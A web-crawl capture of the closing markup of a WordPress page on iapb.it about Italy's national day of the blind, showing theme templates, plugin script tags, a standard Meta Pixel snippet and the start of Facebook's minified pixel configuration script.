			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1&cd%5Bpost_category%5D=Notizie&cd%5Bpage_title%5D=Giornata+nazionale+del+cieco&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=11240&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=iapb.it%2Fgiornata-nazionale-del-cieco-1912%2F" alt=""></noscript>
<link rel='stylesheet' id='elementor-post-25131-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-25131.css?ver=1695298911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iapb.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.26.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.1.7","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"d66c4e109d","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.7" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.13.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="raven-smartmenus-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","nonce":"595c4bb91f","urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iapb.it\/wp-json\/"},"i18n":{"toc_no_headings_found":"Non sono state trovate intestazioni in questa pagina."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11240,"title":"Giornata%20nazionale%20del%20cieco%20-%20IAPB%20Italia%20ETS%20Fondazione%20Sezione%20Italiana%20dell%27Agenzia%20Internazionale%20per%20la%20Prevenzione%20e%20della%20Cecit%C3%A0","excerpt":"","featuredImage":"https:\/\/iapb.it\/wp-content\/uploads\/2008\/07\/Cieco-con-accompagnatore-130x191-verticale.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.6" id="jet-elements-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.7" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"cdb945a":{"view_more":false,"particles":"false","particles_json":null},"aa8ae1f":{"view_more":false,"particles":"false","particles_json":null},"e2cb12c":{"view_more":false,"particles":"false","particles_json":null},"0b8a5a5":{"view_more":false,"particles":"false","particles_json":null},"df108cf":{"view_more":false,"particles":"false","particles_json":null},"3c3be62":{"view_more":false,"particles":"false","particles_json":null},"d5c72c9":{"view_more":false,"particles":"false","particles_json":null},"02c5fd9":{"view_more":false,"particles":"false","particles_json":null},"41a0c99":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"29d115b":[],"75472c9":[],"bc44b96":[],"c87227b":[],"d6c13d3":[],"4562363":[],"d1ac84f":[],"57b9bd5":[],"965cf97":[],"8bd8462":[],"80f34ec":[],"5202f9e":[],"d0df37d":[],"365ff21":[],"257d846":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.1" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/js/frontend.min.js?ver=1.11.0" id="raven-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMAHIIXmK_3PB5jI4oJWg-u7hUGwFBAokBsXAhUpK4JVNnvBDcUiNjtt6GCTfGpLxbG7Xa_6qS8XTDTBfpXhy4E','sw':'https://iapb.it/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/3008484012811973?v=next&r=stable&domain=iapb.it&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 43638
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
